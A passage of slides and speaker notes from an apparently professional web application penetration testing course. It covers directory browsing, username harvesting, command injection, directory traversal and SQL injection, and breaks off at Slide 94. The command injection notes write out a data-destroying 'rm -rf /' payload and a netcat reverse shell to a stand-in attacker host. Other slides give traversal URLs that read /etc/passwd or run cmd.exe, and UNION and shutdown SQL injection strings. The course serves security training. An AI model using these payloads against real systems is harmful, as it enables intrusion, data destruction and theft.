The Burp comparer is the final part of the suite to discuss. It is used to show us the differences between two requests or responses. This is a great way to determine if our mangled requests have caused a different response from the application. We can also find harvesting type issues this way.
The comparer uses two different methods to see differences. It compares at the byte level and the word level. Byte level comparison is as simple as it sounds. The word level comparison uses whitespace to delineate words.

Slide 56
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
In this next exercise we will explore the burp suite.

Slide 57
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Information leakage is one of the basic flaws. But it reveals information that makes all of the other attacks easier and more successful. As testers, we need to realize that information is power. The more information we have regarding our target, the easier our attacks become. As we discussed on day 2, we should have a lot of information available already. This next section will discuss adding to it via various flaws.

Slide 58
Information Leakage
Information leakage is when the application or target provides information to the user unintentionally
One of the simplest forms of vulnerabilities
When testing an application, information is power
…So even information that may seem unimportant on the surface can actually be used against an application
For example, image directories that allow browsing can show page headers and menu graphics that reveal portions of the site the client doesn't have access too
During recon and mapping, we may have gathered some of this information, but now let's find more while manually interacting with the application
Notes:
"Information leakage" is a simple form of attack, in which you search for information which is not supposed to be available to you. This can be in the form of files, "hidden" directories, Microsoft Office files with change-tracking, and more. We have already explored information leakage during the recon step of the test. Mapping also will find other information leakage. Here we will be exploring info leakage that takes a little more effort to find. ☺

Slide 59

Types of Information Leakage
Information can come in many forms
Architecture Information
Configuration Information
File Paths
Accounts
Etc.
This information can lead to other vulnerabilities
Rarely direct exploitation
Notes:
Information can come in many forms
Architecture Information
Configuration Information
File Paths
Accounts
Etc.
This information can lead to other vulnerabilities
Rarely direct exploitation

Slide 60

Directory Browsing
Directory browsing is a feature of web servers, describing how the web server will react if a user surfs to a directory, not an specific page
Option 1: There is an index file, such as index.php, default.htm, or others, the server is configured to display from that directory when the directory is accessed
Option 2: The server may automatically generate a directory index and return that to the client, if it is configured to do so
Option 3: The server responds with an error message of some sort, such as 403 Forbidden
Can reveal more than intended, such as configuration or include files
Discoverable via several methods:
Google Searches
Manually
Automatically
Notes:
By default, most web servers provide directory listings with point-and-click access to files and directories for easy interaction. This functionality has generally been discouraged and is seldom left enabled on production servers, but is one of the things often overlooked until security testing.
Information that should not be seen by the public should be removed from web directories. You will often be amazed at what has been left available, even in hidden directories.

Slide 61

Google Searching for Directory Browsing
Google can provide us with directories it has found in a site
During Recon, we may have performed this search
Many different search strings are possible to find such functionality, but our favorite is:
intitle:"index of" "last modified"
Searches the title for "index of"
Searches the content on the page for "last modified” – Remember that Google searches are case insensitive
During pen tests, we probably want to focus this search with a site: directive
site:target.domain
Notes:
Google is amazing for finding pages with this functionality enabled. While most people use Google as we did yesterday, it is even more useful finding vulnerabilities such as this one.
Search for:
intitle:"Index of" "Last Modified"
Narrow the search more with:
Site:targetdomain.tld
The intitle: tells Google to only show pages that include "Index of" in the title. And the "Last Modified" must be within the body of the page.
This would have been found during recon, but we discuss it here for relevance.

Slide 62
Manual Discovery of Directory Browsing
Using the application map, examine URLs for directories
Attempt to access each directory using our browser to see if a directory listing is provided in the response
Example URL: http://www.target.tld/app/admin/index.php
We should attempt to access in the browser:
http://www.target.tld/app/admin/
http://www.target.tld/app/
The first example of /app/admin/ may look wrong, since index.php is a typical index page
But sometimes the index.php page has not been added to the server configuration
If we did not test this, it would be a false negative in the report
Keep in mind that if the server responds with a 403 Forbidden, this means the directory exists but our permissions prevent us from seeing it
Notes:
Another method for finding directories is to manual look for them. As you go through the application map from yesterday, access each of the directories in the URLs without the page name. If they allow access, you will get a directory listing.
One note to remember is that even though index.html or something similar is commonly the default index page, this may not be how the server is configured. So if we find a URL such as http://www.secureideas.com/content/pages/index.html, make sure you try http://www.secureideas.com/content/pages. That way, if the server is not configured to use index.html, we will find the directory list.

Slide 63
Automated Discovery of Directory Browsing
Many of the scanning tools we've discussed search for instances of directory browsing
Specifically, Nikto, Grendel-Scan, and DirBuster
These tools use the results from spidering a site, a list of common directory names, or both
These tools will also use discovered directory listings to find more files
We should do the same thing in our manual testing and analysis
Each discovered directory or page could open a major attack surface area of the web application
Notes:
There are many directories which are not readily encountered when surfing a site normally. Many "hidden" directories and files can be found by simply asking the web server for them. If the web server responds with "Forbidden" instead of "Not Found," then you've found one. Often the directories are forbidden for directory listing, but the files inside are readable.
Automated tools often have a list of common directory names and files which are of interest and likely available if hidden. Simply asking the server for them often turns up some interesting results.
Major web application penetration testing tools, such as WebInspect, by SPIDynamics, include this functionality. These tools use both brute forcing and following links to find the directories.
Nikto uses known directory names to determine if it can find directory listing.
As we covered yesterday, OWASP's DirBuster can use brute force techniques to find indexes.

Slide 64
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
In this next exercise, we will find and exploit directory browsing issues.

Slide 65
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Username harvesting provides the attacker with half of the information needed to access an account.

Slide 66
Username Harvesting
Username harvesting allows us to collect valid user names
Multiple uses for the collected user names
Brute force passwords
Social engineering attacks
Authorization bypass attacks
Uses error handling to determine if a username is valid
Site returns different response
If user name is wrong
If password is wrong
Notes:
Harvesting usernames is one of the more time consuming portions of discovery. By collecting the logins, the attacker only needs to guess the passwords to gain privileges into the application.
Some web applications respond differently if a username does not exist than if the password is incorrect. They might as well provide a "isValidUsername()" web service, as the difference provides us with a binary test for valid usernames. This test allows us to input a set of possible usernames and automatically determine which are valid.
The difference is not always apparent. Sometimes it comes in the form of a HTTP Redirect (302 message), and sometimes the resulting URL is different. Most often these two identifiers occur together.

Slide 67
Username Harvesting through Login Error Messages
One of the simpler forms is when the application displays a "Bad Username" error is the user does not exist
It then displays "Incorrect Password" if the username is correct and the password is incorrect
Remember that we can use the user names that we were provided as part of our test set up
We use one of our valid accounts and mistype the password
We then put in a completely bogus username
Notes:
Login error messages are great for the attacker. Quite often the application will display two different results depending on whether the attacker entered an incorrect user or a correct user but the wrong password. While this is a simple flaw and should not be found in a modern application, we find it quite often.

Slide 68
Username Harvesting through URL-based Errors
A second type of harvesting can happen with url-based error codes
User enters wrong username
http://target.tld/login.php?error=1
User enters incorrect password
http://target.tld/login.php?error=2
As we can see the different error codes reveal valid usernames
A second issue is the potential to iterate through the codes 1-1000000? and see what other errors are visible
Notes:
Another error that allows the attacker to harvest user names is to use a parameter in the URL to signify which error condition has happened. Either result in the same message on the screen, but the URL shows which has happened.
Another problem with this type of error message is that an attacker can enumerate various error messages within the system. This is possible when an application uses a single error handling system and the system does not take in account the page that has the error. An attacker can imply iterate through the error numbers.

Slide 69
Other Issues that Cause Username Harvesting
Page Differences in the two test cases
Content changes could be different HTML tags or even spacing on the page
Tools such as Burp Comparer can find these differences
Timing differences between the two test cases
Usually caused when two queries are used
One query to verify the user name
Second query to retrieve the valid user name's password
Not very common in modern application
Notes:
There are a number of other types of error conditions that can disclose valid usernames. Two of these are content changes and timing differences.
Content changes are where the code that handles the incorrect username has different content than the code that handles the incorrect password. These differences can be within the HTML tags or even something as simple as an extra space. The easiest way to determine this is using diff tools. Burp Suite comes with such a tool, the Comparer.
Timing differences are not as common. These are caused by the authentication code using two separate queries to determine the validity of the log in. The first query would search to see if the user name is valid. If it is correct, then the application will query to see if the password is correct. Since a valid user name executes two different queries, the code will take longer to return. This difference can be determined by the attacker.

Slide 70
Harvesting Areas
We can look anywhere usernames are accepted to find harvesting issues
Typically login fields are checked
But others exist including:
Password Reset
Enter a user name and the system tells us if we can reset a password
Password Recovery
Web site will e-mail the password to the user, if we enter a valid user name
User Signup
Some are even AJAXified to allow us to check the availability of a user name!
Messaging Systems
Intra-site messaging systems are a great place to verify user names, once we have an account
Notes:
There are a number of typical web application inputs which you can use to harvest usernames. Login fields are the most obvious, but there are other options. For example, password-recovery pages can be extremely helpful. If the username you enter is valid, then the password recovery site generally prints a different message than if it is invalid. (You may also find that you can reset users' passwords by answering password reset questions based on publicly-available information.)

Slide 71
Testing Methods to Discover Username Harvesting
Manually trying usernames
Very slow, but great for the initial discovery
Building a script
This can be used to find the issue, but is more commonly used to retrieve the names once the issue is found
This requires us to have:
Command line web tools (typically custom scripts)
Lists of potential user names
Census data is a great place to find popular names
Notes:
Scripting this type of attack is a great idea (automation in general allows you to conduct efficient and repeatable testing).
Scripts requires two different things: command line web tools and a list of potential user names. Wget and curl are two of the best tools.
The second requirement is a comprehensive list of potential names. In previous penetration tests, we have made successful use of US census data to generate these lists.

Slide 72
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
In this exercise, we will discover and abuse a username harvesting issue.

Slide 73
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
We will now explore how command injection works and ways to find issues with it in applications.

Slide 74
Command Injection
Command injection is less common in modern apps
This allows us to input operating system commands through the web application
Commands sent in are geared to two types of results
Local Results
Remote Results
Pick commands based on server OS determined during mapping
Command injection provides control of the server to the attacker
Running within the privileges of the web application
Notes:
Many applications used to be written in Unix shell scripts, such as BASH and PERL, and the variable separation was rather crude. Even worse, often these scripts incorporated calls to external applications. Such a call often looked like this:
system("externaltool ".variable);
where the variable was input from the web application. If the input included a ";" additional commands could be executed.
For example, imagine a script which calls an external program to authenticate the user. An attacker types the following text in the "username" field in the web interface:
"ura"
…And then types the following text into the "password" field:
"l00ser; rm -rf /".
This translates to the following:
system('authenticate ura:l00ser; rm -rf /')
If the script is running with root privileges, then the attacker has deleted the contents of the root partition.
How about a password of "; /usr/bin/nc -e /bin/sh hackerdomain.com 31337"?

Slide 75
Discovering Command Injection
Command injection involves parameters used in OS commands
Such as web-based utilities
The tester should examine all parameters
But focus on ones that appear to be used on the system
Example:
New accounts require a directory to store configs
Application accepts the following parameter
Username
It then runs
mkdir username
Notes:
Discovering command injection is as simple as any other injection. We look at each parameter and determine if it is used as part of an operating system command. We then fuzz it to see what happens.

Slide 76
Command Injection Results
The injection will cause one of two types of results
We want to select our commands based on which of the two is returned
Visible Results
Use when results are returned to the browser
Directory Listing:
; ls /etc
; ends previous command
ls /etc lists the files in the etc directory
Blind Results
Use when results aren't displayed in the browser
Ping yourself!
; ping y.o.ur.ip
Run a sniffer on your network
Look for ICMP echo requests from the target
Notes:
If the application runs the command and then either displays the command or creates content based on the results, these types of commands are useful. This is less common than the next option. Some common commands to run are:
ls
netstat –an
Adduser
If the application doesn't display the results, either in whole or by building content from the results, then the attacker must use commands that will generate traffic across the network. A typical way to do this would be to ping an address that is under the attacker's control. The attacker then only needs to run a sniffer and detect the ICMP echo requests. Another means would be to run a command that would result in the machine requesting a page from a web server the attacker controls. Monitoring the web server logs would let the attacker see the traffic. If the attacker would like to send data from the server, they only need to make the data part of the URI request. Again, reading the web server logs would provide the information to the attacker.

Slide 77
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
In this next exercise, we will find and exploit a command injection flaw in the application AWStats.

Slide 78
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Directory traversal is a file control bypass flaw. It allows the attacker to leave the web root and read other files.

Slide 79
Directory Traversal and File Include
Directory traversal is the a vulnerability that provides the ability to leave the web root
The web server is supposed to enforce restrictions on where files can be loaded from
We are then able to load or run files from "protected" areas
C:\Windows or /etc as two examples
This is file include
Older vulnerability but modern applications are giving us fun new ways to play
Notes:
Directory traversal and file include is when we trick the web application into letting us either read or execute files which are not in the WEBROOT directory structure. Of course file include can be used to read files within the WEBROOT.
The precise methodology depends on the nature of vulnerability that we are leveraging. Sometimes the vulnerability will allow us to simply input "../../../../../etc/shadow" or whatnot. Other vulnerabilities will require us to modify the encoding, changing it to Unicode, for example.
IIS was vulnerable to Directory Traversal several years ago… several times! The first vulnerability was solved by a patch which tracked "/" characters. This was easily defeated by encoding the "/" as Unicode, since Unicode decoding was performed *after* the directory constraints were enforced.

Slide 80
Traditional Example
The traditional example leaves the web root
It allows access to files on the system including the ability to execute programs
http://vulnsite/scripts/../../../winnt/system32/cmd.exe+/c+dir
This example runs cmd.exe and retrieves a directory listing
Starting the URL in the scripts directory is required due to the default restriction that executable code must run from the scripts directory
May use encoding to bypass controls
Patches are available for all the servers that are known to be vulnerable to this attack
Recommendations in our report should discuss the patch and ensuring patches are applied
Notes:
The traditional example is a flaw from IIS. This flaw allowed an attacker to craft a URL that accessed the scripts directory but then went up the directory tree to finally access cmd.exe. The scripts directory was important, since by default it was the only directory that programs were allowed to execute from.
This is not an IIS problem. Many different servers and applications have been vulnerable and more are found quite often. Typically this is a bug in the server implementation. But we will see next how applications can be vulnerable to this also.

Slide 81
Application Example
Many applications load files
Files such as templates, configs and data
As testers, we need to focus on parameters used to load files
Let's look at an example
Site loads configuration file from parameter
http://vulnsite/index.php?templ=../include/siteconfig.inc
Application doesn't verify the format and the function to load the file doesn't filter
http://vulnsite/index.php?templ=/etc/passwd
Notes:
Sometimes a web application will allow the browser to specify a configuration file and location on the server, to be included with the master configuration for that session.
Not all directory traversal vulnerabilities are immediately identifiable. Sometimes a hidden field in a web form will simply include text, such as "message-stuff". However, this may well be a filename. Try changing it to "../message-stuff" and see how the page changes.
Remember, we're talking about exploiting code written by developers who most frequently only think about how an application is supposed to work, and attempts to make it follow that mold. If all goes well, the application mostly behaves as anticipated. If we touch it, however, it cries.
Any code which may access files in the server filesystem may be vulnerable. If we have any control, we have to check!

Slide 82
Testing for Directory Traversal and File Include Flaws
Examine the application for places that appear to include files
Parameters may be obvious
config=../../includes/config.php
Or built from parameters
config=site
The application then uses ../../includes/${config}.php to load the file
Notes:
To test for this flaw, simply look for parameters that appear to contain file names and change them to point outside the web root. Also look for parameters that are the basis for a filename such as the example of templ=red above which the application expands to ../../template/red.php.

Slide 83
Obvious Parameters
If we find obvious parameters we should enter paths based on OS detected during mapping
/etc/passwd
Contains usernames on a UNIX system
/global.asa
Application configuration on IIS
\docume~1\kjohnson\mydocu~1
User directory on Windows in 8.3 notation
\winnt\system32\cmd.exe
Used to execute commands on Windows
Look at the results
Remember results may be in the source
Notes:
In order to conduct directory traversal attacks, it is important to understand where the default locations for various files is located. For example, Debian-based Linux systems with Apache often use /var/www/ as the webroot. Users have their own webroots in /home/username/public_html/. The directory /usr/lib/cgi-bin is a common location for CGI scripts. Other applications may have their own, well-known webroot and scripts directory. The most important thing to understand is where the "current working directory" is when the script/application executes. That is where to begin thinking when you type your first "../"

Slide 84
Building Blocks
If the application builds the path from parameters use the applications logic to load files
Two options:
Terminate the parameter with a NULL "%00"
/etc/passwd%00
The C string handling which treats a null as the end of the string
Specify the file
Instead of config enter ../../index.php
The .php added by the application limits what we can load, but we can still retrieve source code this way
Notes:
Once you have identified a potentially vulnerable parameter, try out different ways to force it to load what you want. For example, if we take the example from a previous slide: ../../template/${tempvar}.php, we can do the following:
../index which may load the source code from the index file.
../../../etc/passwd%00 which may load the /etc/passwd file.
The %00 is a null which many languages use to specify the end of a string. In our example the results would be ../../template/../../../etc/passwd%00.php. The OS would ignore the %00 and the rest of the string.

Slide 85
Local and Remote File Include
File include flaws can retrieve files locally or remotely
From the perspective of the application
Local file include allows for the attacker to read files from the server
This would be information disclosure
Remote file include allows the attacker to retrieve files from remote server
The contents of the file would then be used by the application
This opens a potential for code execution
Notes:
File include flaws can retrieve files locally or remotely. This is from the perspective of the application, so local files are ones that reside on the server the application is running on. Remote files would be from a different server. Keep in mind that egress filtering may block the application from loading files from external servers, but this would still allow for servers within the network to be accessed.

Slide 86
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
SQL injection is a great vulnerability for an attacker. It allows them to run practically any query they can imagine.

Slide 87
SQL Injection
SQL injection is a flaw that allows us to control what query is run by the application
Requires an understanding of SQL and database structures
These types of flaws allows for data disclosure and other attacks against the application
We could create user
Modify transactions
Change records
Port scan the internal network
Notes:
SQL injection is when an attacker includes bits of database commands (primarily Structured Query Language, or SQL) in web forms or parameters which will end up being input into the database. The power of SQL injection is limited solely by the attacker's understanding of the SQL Language and creativity. Sometimes restrictions are placed on the web form input, so finesse may be necessary.

Slide 88
Causes of SQL Injection
The application developer did not perform input validation when they accepted input
The user input is then made part of a SQL query
Specially formatted input will cause the SQL database to run the attacker's choice of queries
Notes:
Some developers rely on the fact that a web form field should only accept X characters (where X is a small number, too small for much valid SQL). If this restriction is enforced in the client HTML form, and not even on the server side, then bypassing this length restriction is trivial.

Slide 89
Discovering SQL Injection
Look for input points in the application
Don't forget cookies, headers and all of the inputs
Focus on data related input
Any input that appears to be used in database calls
Search strings and logins are two examples
Enter a '
If the application errors, it may be vulnerable to SQL injection
Notes:
Input into a web application can be done through the URL (links, forms, and XMLHttpRequests), through form fields (visible and hidden), and through cookies. This is your attack surface. You will want to test each field and variable to see if it breaks in interesting ways when you introduce common SQL delimiters, such as the single quote "'". Does the application break in a different way than if you just input invalid letters? Do you see SQL Errors? Do you see a blank page? Or a generic error page?

Slide 90
Fingerprinting the DB
Error messages are the key to determining the database type
Some error messages are specific to a database
Look for driver names
The type of DB guides our attack since the RDBMS systems have differences in their SQL syntax
Notes:
As consistent as SQL strives to be, each DBMS has taken certain liberties with the command-space. Once we've identified what database is in use, we can craft our attacks to that server. Some DBMSs provide very handy attack tools. For instance, MSSQL Server includes xp_cmdshell, which is functionally equivalent to system() in Perl.
Each DBMS also maintains their own tables about the databases and tables setup on the system. We can make better sense of our database (or others we may have access to) by consulting this information. For example, MySQL stores very interesting information in "information_schema.TABLES" (information_schema is the database and TABLES is the table of interest).
Example query used on a web app using MySQL Server:
https://victim/?name=Kevin%20Johnson'%20union%20select%201,TABLE_SCHEMA,TABLE_NAME%20from%20information_schema.TABLES%20where%20'a'='a
The HTTP GET "name" field was vulnerable to SQL Injection, and "Kevin Johnson" was a valid name (important for this application). Using a UNION SELECT we are able to return interesting information about the tables in the MySQL server using the existing application. This query expected three fields back (number, string, string), so we provide a number (1) and then have the database return two string fields of our choosing.

Slide 91
Error Messages
Keep in mind that the error message we find will depend on the backend database
Examples of database errors messages:
Oracle
ORA-01756: quoted string not properly terminated
MS SQL
Incorrect Syntax near '
MySQL
You have an error in your SQL syntax
Determining the database type is important as we move into exploitation
Notes:
Error messages provide two different pieces of information. First it may reveal what the back end database is, and second, we have a potential SQL injection flaw.
Some examples of helpful identifiers are:
"ORA" - part of Oracle error messages
"Incorrect Syntax" - often in MSSQL error messages
"Error in your SQL" - indicates MySQL
5-digit hex number error code - most likely PostgreSQL

Slide 92
Important Commands
SQL does have some standard commands we need to know
Some examples are:
select to retrieve records
select chrName, chrPhone from tblUsers;
insert to add records to a database
insert into "tblUsers" (chrName, chrPhone) values ("Kevin", "4038024");
update to modify existing records
update tblUsers set chrPhone = "9044038024" where chrName = "Kevin"
SQL also includes modifiers such as WHERE, AND and OR
WHERE adds conditions to our query
AND/OR allow us to expand the conditions
Notes:
Here are some important SQL commands:
SELECT - Query the data and return the results
CREATE - Create some database object like a record, tables, stored-procedure, etc…
UPDATE - Update an existing database object (such as a record)
DROP - Delete data (drop user_table;)
SHUTDOWN - stop the server
AND - logical joining of two parts of a query.
OR - logical joining of two parts of a query.
UNION - join the results of two queries (number of fields must equal)
; - finish the sql statement - and possibly start another one.
; shutdown;--
-- - comment delimiter for some database (not all)
often used to "get rid of the rest of a canned SQL query…
IF - conditional statement - helpful in Blind SQL injection
SUBSTRING - Select a part of the string - helpful in Blind SQL injection
WAITFOR - Cause a time delay - helpful for Blind SQL injection

Slide 93
Discovering SQL Injection
Discovering SQL injection is similar to any flaw
Find various inputs in the application and add special characters
Single quotes (') and double quotes (")
We then examine the results for database errors
Keep in mind they may be in the HTML source
Notes:
Discovering SQL injection flaws is similar to discovering most other vulnerabilities. You can manually visit pages, submit bad data, and target the application with a good deal of context, which is the best way to uncover non-trivial vulnerabilities.
Alternatively, you can leverage a fuzzer of some sort. A fuzzer is a tool which automates the process of finding potential vulnerabilities quickly. Fuzzers are useful, but they often miss complex vulnerabilities.

Slide 94
Manual Discovery
